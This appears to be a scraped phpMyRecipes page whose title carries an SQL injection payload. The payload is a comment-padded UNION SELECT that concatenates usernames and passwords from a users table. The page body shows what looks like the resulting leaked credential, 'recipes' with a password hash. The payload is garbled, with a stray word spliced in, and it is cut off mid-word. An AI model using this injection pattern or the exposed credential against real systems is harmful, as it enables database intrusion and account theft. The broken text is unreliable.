 phpMyRecipes - recipes:6i1wg...
L/**/SELECT/**/CONCAT(username,0x3a,password)GORONTALO,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL/**/FROM/**/us
phpMyRecipes
Home
Login
Browse
Search
recipes:6i1wgDRASJDhE
recipes:6i1wgDRASJDhE
Category: Main >
Serves
Description: